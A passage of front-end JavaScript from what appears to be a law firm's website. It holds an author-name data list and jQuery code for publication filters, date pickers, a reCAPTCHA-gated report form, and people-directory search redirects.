Frederick"},{"id":12331,"fullName":"Macauley Venora"},{"id":12335,"fullName":"Frank W. Eucalitto"},{"id":12341,"fullName":"Alyssa D’Antonio"},{"id":12355,"fullName":"Sarah Scott"},{"id":12372,"fullName":"Matthew F. Cammarata"},{"id":12380,"fullName":"Joseph A. Romano"},{"id":12396,"fullName":"Brianne L. Polito"},{"id":12399,"fullName":"David J. Yovanoff"},{"id":12416,"fullName":"Jeremy Cantor"},{"id":12436,"fullName":"Julie A. Minicozzi"},{"id":12450,"fullName":"Christopher Dernbach"},{"id":12452,"fullName":"Alessandra M. Moore"},{"id":12462,"fullName":"Casey Wareham"},{"id":12467,"fullName":"Kei Komuro"},{"id":12475,"fullName":"Elvis Pinos"},{"id":12497,"fullName":"Claire Dronzek"},{"id":12507,"fullName":"Geena M. Caporale"},{"id":12514,"fullName":"Nathaniel A. Perle"},{"id":12518,"fullName":"Angela Raleigh"},{"id":12535,"fullName":"Rahul J. Devnani"},{"id":12544,"fullName":"Elena Scialabba"},{"id":12560,"fullName":"Melissa D. Libutti"},{"id":12568,"fullName":"Christopher W.  Gerold"},{"id":12570,"fullName":"Zachary D. Furnald"},{"id":12579,"fullName":"Alexander B. Corson"},{"id":12586,"fullName":"Brian S. Winfield"},{"id":12590,"fullName":"Leo B. Choi"},{"id":12594,"fullName":"Thomas Mesevage"},{"id":12599,"fullName":"Hao Zhang Ph.D."},{"id":12616,"fullName":"Matthew R. VanderGoot"},{"id":12634,"fullName":"Farah Z. Hussain"},{"id":12648,"fullName":"Maddie Loewenguth"},{"id":12655,"fullName":"Barry T. Albin"},{"id":12661,"fullName":"Christopher D. Williams"},{"id":12669,"fullName":"Mikayla R. Berliner"},{"id":12676,"fullName":"Donna Calia"},{"id":12682,"fullName":"Pati Candelario"},{"id":12685,"fullName":"Richard F. Connors III"},{"id":12687,"fullName":"Christopher M. Cozzens"},{"id":12691,"fullName":"Bernadette L. Darcy"},{"id":12695,"fullName":"Cassandra A. Essert"},{"id":12713,"fullName":"Yarissa Subervi"},{"id":12721,"fullName":"Amani Taha"},{"id":12730,"fullName":"Ruth Fong Zimmerman"},{"id":12748,"fullName":"Brittany M. Clark"},{"id":12757,"fullName":"Jessica I. Stewart"},{"id":12772,"fullName":"Vincent R. Scala"},{"id":12781,"fullName":"Yvette Yun"},{"id":12782,"fullName":"Tina Aoun"},{"id":12791,"fullName":"Cameron Lindsay"},{"id":12819,"fullName":"Jason S. Karlinsky"},{"id":12829,"fullName":"Sean Miller"},{"id":18823,"fullName":"Freda L. Wolfson"},{"id":21736,"fullName":"Wayne Fang"},{"id":22091,"fullName":"Heather Weaver"},{"id":22092,"fullName":"Beth Shapiro Kaufman"},{"id":22093,"fullName":"Meghan M. Federman"},{"id":22094,"fullName":"Molefi McIntosh"},{"id":22617,"fullName":"Dana Quinn"},{"id":22618,"fullName":"Marianna Shelenkova"},{"id":22662,"fullName":"Alex E. Lipton"},{"id":22817,"fullName":"John Wallace"},{"id":22821,"fullName":"Jordan Cobabe"},{"id":22906,"fullName":"Jonathan A. Danziger"},{"id":23044,"fullName":"Julia E. Sanabria"},{"id":23081,"fullName":"Zachary Bocian"},{"id":23084,"fullName":"Waleey Fatai"},{"id":23089,"fullName":"Adam Gakin"},{"id":23091,"fullName":"Steven R. Grayes"},{"id":23097,"fullName":"Billy Fausto Michaca"},{"id":23099,"fullName":"Bonnie E. Schipper"},{"id":23101,"fullName":"Nathan Shultz"},{"id":23104,"fullName":"Stephanie Stephenson"},{"id":23106,"fullName":"John \"Yianni\" J. Kokolakis"},{"id":23108,"fullName":"Henry M. Xu"},{"id":23112,"fullName":"Daniel W. Borneman"},{"id":23118,"fullName":"Anna Maria Giblin"},{"id":23124,"fullName":"Erich J. Kaletka"},{"id":23128,"fullName":"Sara Lazarevic"},{"id":23133,"fullName":"Crystal McDonald"},{"id":23136,"fullName":"Anish Patel"},{"id":23139,"fullName":"Nicola E. Perzichilli"},{"id":23143,"fullName":"Peter Quinn"},{"id":23147,"fullName":"Lauren N. Russell"},{"id":23158,"fullName":"Stephanie A. Felix"},{"id":23161,"fullName":"Abram L. Seaman-Baldaro"},{"id":23164,"fullName":"Parth M. Parikh"},{"id":23206,"fullName":"John D. Schupper"},{"id":24407,"fullName":"Kegan A. Brown"},{"id":24475,"fullName":"Alexander Viner"},{"id":24585,"fullName":"John B. Meyer"},{"id":24628,"fullName":"Melissa K. Parres"},{"id":24692,"fullName":"Amy S. Mushahwar"},{"id":24733,"fullName":"Taylor R. West"},{"id":24737,"fullName":"Elinor Ramey"},{"id":24840,"fullName":"P. Kai Knight"},{"id":24879,"fullName":"Emily Jewell"},{"id":24995,"fullName":"Trevor J. Erickson"},{"id":25186,"fullName":"Daniel B. Besikof"},{"id":25223,"fullName":"Tricia Y. Wagner CIPP/US, CISSP, CISA"},{"id":25486,"fullName":"Alexander Shalom"},{"id":25489,"fullName":"Abraham J. Kwon"},{"id":25627,"fullName":"Gianfranco Finizio"},{"id":25630,"fullName":"David M. Posner"},{"id":26133,"fullName":"Carly E. Nixon"},{"id":26217,"fullName":"Kelly E. Moynihan"},{"id":26258,"fullName":"Michelle Podolnyy"},{"id":26261,"fullName":"Jennifer Bagger Jameson"},{"id":26264,"fullName":"Sandra Halbing"},{"id":26266,"fullName":"Anna L. D'Eramo"},{"id":26268,"fullName":"Jordyn K. Robinson"},{"id":26270,"fullName":"Kiaya Rose Dilsner-Lopez"},{"id":26272,"fullName":"Griffin Carlson"},{"id":26275,"fullName":"Christina Nadeau Erickson"},{"id":26277,"fullName":"Kaelyn Shinbashi"},{"id":26279,"fullName":"David Cassidy"},{"id":26281,"fullName":"Matthew Wester"},{"id":26283,"fullName":"Katherine Ferrara"},{"id":26286,"fullName":"Madison Diaz"},{"id":26288,"fullName":"Amanda N. Pappas"},{"id":26291,"fullName":"Victoria Jin"},{"id":26293,"fullName":"Kathryn A. Daniel"},{"id":26296,"fullName":"Chelsea Wong"},{"id":26298,"fullName":"Çagla Yetis"},{"id":26300,"fullName":"Liam Rogan"},{"id":26302,"fullName":"Zohar Nadler"},{"id":26304,"fullName":"Harrison S. Platt"},{"id":26306,"fullName":"Carolyn M. Gauvin"},{"id":26308,"fullName":"Dylan Blanchard"},{"id":26313,"fullName":"Hannah Pastore"},{"id":26315,"fullName":"Chloe Rippe"},{"id":26317,"fullName":"Anthony C. Santiago"},{"id":26320,"fullName":"Noemi S. Schor"},{"id":26322,"fullName":"Rishabh Sharma"},{"id":26324,"fullName":"Antonia E. Spano"},{"id":26326,"fullName":"Cristina Stewart"},{"id":26355,"fullName":"Jason S. Gould"},{"id":26357,"fullName":"Courtney B. Posner"},{"id":26495,"fullName":"Eric James Seltzer"},{"id":26754,"fullName":"Cairon S. Overton"},{"id":26786,"fullName":"Leia K. Galasso"},{"id":26927,"fullName":"Parimal Garg"},{"id":27002,"fullName":"Lauren E. Russo"},{"id":27007,"fullName":"Daniel L. Forman"},{"id":27023,"fullName":"Matthew R. Friedenberg"},{"id":27091,"fullName":"Armando Castro"},{"id":27760,"fullName":"Alexander S. Brown"},{"id":28008,"fullName":"Ola Craft"},{"id":28088,"fullName":"Zachary Benaharon"},{"id":28116,"fullName":"Kale Pasch"},{"id":28123,"fullName":"Aiden D. O'Leary"},{"id":28231,"fullName":"Kannan Narayanan"},{"id":28701,"fullName":"Yuan Tian"},{"id":28749,"fullName":"Thomas R. Morris"},{"id":28761,"fullName":"Christopher W. Raymond"},{"id":28783,"fullName":"Jillian Friedmann"},{"id":28786,"fullName":"Perry Laub"},{"id":28974,"fullName":"Sara R. Werner"},{"id":29007,"fullName":"Michael  T. Mudrow"},{"id":29093,"fullName":"Roger W. Smith"},{"id":29156,"fullName":"Jake A. Rauchberg"},{"id":29190,"fullName":"Kevin Colan"},{"id":29238,"fullName":"David E. Aron"},{"id":29323,"fullName":"Jonathan E. Algor"},{"id":29326,"fullName":"Andrew S. Brown"},{"id":29353,"fullName":"Jeremy M. King"},{"id":29463,"fullName":"Jeffrey C. Story"},{"id":29506,"fullName":"DeVon M. Barnett"},{"id":29508,"fullName":"Danielle T. Joe"},{"id":29560,"fullName":"Josh Cook"},{"id":29591,"fullName":"Valeria Dominguez"},{"id":29605,"fullName":"Seulbee Lee"},{"id":29621,"fullName":"Benjamin A. Schoenkin"},{"id":29626,"fullName":"Shloka Raghavan"},{"id":29653,"fullName":"Matthew R. Goldberg"},{"id":29683,"fullName":"Maria I. Aguilar-Rocha"},{"id":29688,"fullName":"Jeehaeng Lee"},{"id":29690,"fullName":"Richard Li"},{"id":29692,"fullName":"Guadalupe De La Rosa"},{"id":29694,"fullName":"Jonathan Gordon"},{"id":29695,"fullName":"Adesimisola Tijani"},{"id":29697,"fullName":"Alejandra Aguirre"},{"id":29699,"fullName":"Joy Kemunto"},{"id":29701,"fullName":"Katherine E. Hewitt"},{"id":29703,"fullName":"Kathryn A. Threatt"},{"id":29705,"fullName":"Keith A. Carpenter"},{"id":29707,"fullName":"Meera Patel"},{"id":29709,"fullName":"Misheel Boldbaatar"},{"id":29711,"fullName":"Peter A. Stokes"},{"id":29713,"fullName":"Rachel McDonald"},{"id":29715,"fullName":"Sarah McGinley"},{"id":29717,"fullName":"Talia Rubin"},{"id":29719,"fullName":"Anya Wasserman"},{"id":29721,"fullName":"Brittany Paige Nosher"},{"id":29725,"fullName":"Kaitlyn D’Onofrio"},{"id":29727,"fullName":"Lauren M. Laino"},{"id":29729,"fullName":"Roshard D. Williams"},{"id":29731,"fullName":"Spozhmai Wardak"},{"id":29733,"fullName":"David Hernandez"},{"id":29823,"fullName":"Arthur R. Armstrong"},{"id":29939,"fullName":"Nicholas O. Bradley"},{"id":29997,"fullName":"William K. Lee"},{"id":30006,"fullName":"Evyn Rabinowitz"},{"id":30032,"fullName":"Michael Kleinman"},{"id":30150,"fullName":"Rachel E. Hudgins"},{"id":30371,"fullName":"Madilynne R. Lee"},{"id":30385,"fullName":"Matteo Daste"},{"id":30518,"fullName":"Bianca N. D’Agostaro"}];
                $('#multiSelectAuthor').magicsearch({
                    dataSource: dataSource,
                    fields: ['id', 'fullName'],
                    id: 'fullName',
                    format: '%fullName%',
                    multiple: true,
                    focusShow: true,
                    noResult: 'No matches found',
                    multiField: 'fullName',
                    multiStyle: {
                        space: 4,
                        width: 100
                    },
                    success: function ($input, data) {
                        var lawSchool = $("#multiSelectAuthor").attr("data-id");
                        $('#AuthorText').val(lawSchool);
                        $('#author').val(lawSchool);
                        $('form#AuthorFilterForm').submit();
                    },
                    afterDelete: function ($input, data) {
                        var lawSchool = $("#multiSelectAuthor").attr("data-id");
                        $('#AuthorText').val(lawSchool);
                        $('#author').val(lawSchool);
                        $('form#AuthorFilterForm').submit();
                    }
                });
            });



            $("#AuthorButton").click(function (e) {
                loadData(false);
                e.preventDefault();
                return false;    //<---- Add this line
            });


            $("#AuthorFilterForm").submit(function (e) {

                loadData(false);
                e.preventDefault();
            });

            var startDate = "";
            var endDate = "";
            if ($("#start").val() != "") {
                startDate = new Date($("#start").val());
            }

            if ($("#end").val() != "") {
                endDate = new Date($("#end").val());
            }

            var startDateObj = $('#start-filter').datepicker({
                format: "yyyy-mm-dd"
            })
                .on('changeDate', function (dateText) {
                    if (startDate != "") {
                        startDate = "";
                    } else {
                        if ($("input[type=hidden]#start-filter-hidden").val() != dateText.format()) {
                            $("input[type=hidden]#start-filter-hidden").val(dateText.format());
                        } else {
                            $('#start-filter .datepicker-days .day').removeClass('active');
                            $("input[type=hidden]#start-filter-hidden").val("");
                        }
                        $("#start").val($("input[type=hidden]#start-filter-hidden").val());
                        loadData(false);
                    }




                });

            if (startDate != "") {
                startDateObj.datepicker("setDate", startDate);
            }

            if (startDate != "" && endDate != "") {
                $('input[name="daterange"]').daterangepicker({ startDate: startDate, endDate: endDate });
            }

            $(function () {
                $('input[name="daterange"]').daterangepicker({
                    "autoUpdateInput": false,
                    "autoApply": true
                });
                $(".button-filter-date").click(function () {
                    setTimeout(function () {
                        $("#daterangeValue").focus();
                    }, 500)
                })
                $('input[name="daterange"]').on('apply.daterangepicker', function (ev, picker) {
                    $(this).val(picker.startDate.format('MM/DD/YYYY') + ' - ' + picker.endDate.format('MM/DD/YYYY'));

                    $("input[type=hidden]#start-filter-hidden").val(picker.startDate.format('YYYY-MM-DD'));
                    $("input[type=hidden]#end-filter-hidden").val(picker.endDate.format('YYYY-MM-DD'));

                    $("#start").val($("input[type=hidden]#start-filter-hidden").val());
                    $("#end").val($("input[type=hidden]#end-filter-hidden").val());
                    loadData(false);
                });
            });

            $('.button-filter-date').click(function () {

                var state = $(this).hasClass('active');
                var icon = $(this).find(".icon");
                if (!state) {
                    icon.removeClass("plus").addClass("minus");
                    //$(this).addClass('active')
                }
                else {
                    icon.removeClass("minus").addClass("plus");
                    icon.css({ 'color': 'black', 'font-weight': '300' });
                    setTimeout(function () {
                        $('#collapse-nav-1').removeClass("block");
                        $('#collapse-nav-2').removeClass("block");
                        $('#collapse-nav-3').removeClass("block");
                    });
                    var href = $(this).attr('href');

                    if (href == "#collapse3") {
                        $('#start-filter-hidden').removeAttr('value');
                        $('#start').val('');
                        $('#start-filter .datepicker-days .day').removeClass('active');
                        $('#end-filter-hidden').removeAttr('value');
                        $('#end').val('');
                        $('#end-filter .datepicker-days .day').removeClass('active');
                        $('#daterangeValue').val('');
                    } else if (href == "#collapse4") {
                        $('#end-filter-hidden').removeAttr('value');
                        $('#end').val('');
                        $('#end-filter .datepicker-days .day').removeClass('active');
                    }
                    loadData(false);
                }
            })

            var endDateObj = $('#end-filter').datepicker({
                format: "yyyy-mm-dd"
            })
                .on('changeDate', function (dateText) {
                    if (endDate != "") {
                        endDate = "";
                    }
                    else {
                        if ($("input[type=hidden]#end-filter-hidden").val() != dateText.format()) {
                            $("input[type=hidden]#end-filter-hidden").val(dateText.format());
                        } else {
                            $('#end-filter .datepicker-days .day').removeClass('active');
                            $("input[type=hidden]#end-filter-hidden").val("");
                        }

                        $("#end").val($("input[type=hidden]#end-filter-hidden").val());
                        loadData(false);
                    }

                });

            if (endDate != "") {
                endDateObj.datepicker("setDate", endDate);
            }

            $("#type-filter li").click(function (e) {
                debugger;
                if ($(this).hasClass('filter-selected')) {
                    $(this).removeClass('filter-selected')
                }
                else {
                    $(this).addClass('filter-selected');
                }

                var pubType = '';
                if ($(this).attr('data-id') == "All") {
                    if ($(this).hasClass('filter-selected')) {
                        $("#type-filter li").each(function (index) {
                            $(this).addClass('filter-selected');
                            pubType = pubType + ',' + $(this).attr('data-id');
                        });
                    }
                    else {
                        $("#type-filter li").each(function (index) {
                            $(this).removeClass('filter-selected');
                            pubType = '';
                        });
                    }
                }
                else {

                    $("#type-filter li").each(function (index) {
                        if ($(this).attr('data-id') == "All") {
                            $(this).removeClass('filter-selected');
                        }
                        else {
                            if ($(this).hasClass('filter-selected')) {
                                pubType = pubType + ',' + $(this).attr('data-id');
                            }
                        }
                    });
                }

                $("#pubType").val(pubType);
                loadData(false);
                e.preventDefault();
            });

            $("#practice-filter li").click(function (e) {
                if ($(this).hasClass('filter-selected')) {
                    $(this).removeClass('filter-selected')
                }
                else {
                    $(this).addClass('filter-selected');
                }

                var practice = '';
                if ($(this).attr('data-id') == "All") {
                    if ($(this).hasClass('filter-selected')) {
                        $("#practice-filter li").each(function (index) {
                            $(this).addClass('filter-selected');
                            practice = practice + ',' + $(this).attr('data-id');
                        });
                    }
                    else {
                        $("#practice-filter li").each(function (index) {
                            $(this).removeClass('filter-selected');
                            practice = '';
                        });
                    }
                }
                else {

                    $("#practice-filter li").each(function (index) {
                        if ($(this).attr('data-id') == "All") {
                            $(this).removeClass('filter-selected');
                        }
                        else {
                            if ($(this).hasClass('filter-selected')) {
                                practice = practice + ',' + $(this).attr('data-id');
                            }
                        }
                    });
                }

                practice = practice.replace(/(^,)|(,$)/g, "");
                $("#practice").val(practice);
                loadData(false);
                e.preventDefault();
            });


            $("#sector-filter li").click(function (e) {
                if ($(this).hasClass('filter-selected')) {
                    $(this).removeClass('filter-selected')
                }
                else {
                    $(this).addClass('filter-selected');
                }

                var sector = '';
                if ($(this).attr('data-id') == "All") {
                    if ($(this).hasClass('filter-selected')) {
                        $("#sector-filter li").each(function (index) {
                            $(this).addClass('filter-selected');
                            sector = sector + ',' + $(this).attr('data-id');
                        });
                    }
                    else {
                        $("#sector-filter li").each(function (index) {
                            $(this).removeClass('filter-selected');
                            sector = '';
                        });
                    }
                }
                else {

                    $("#sector-filter li").each(function (index) {
                        if ($(this).attr('data-id') == "All") {
                            $(this).removeClass('filter-selected');
                        }
                        else {
                            if ($(this).hasClass('filter-selected')) {
                                sector = sector + ',' + $(this).attr('data-id');
                            }
                        }
                    });
                }

                $("#sector").val(sector);
                loadData(false);
                e.preventDefault();
            });

            if (typeAlias != "events") {
                $("#author-filter li").click(function (e) {
                    if ($(this).hasClass('filter-selected')) {
                        $(this).removeClass('filter-selected')
                    }
                    else {
                        $(this).addClass('filter-selected');
                    }

                    loadData(false);

                    e.preventDefault();
                });
            }

        });
    </script>



    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

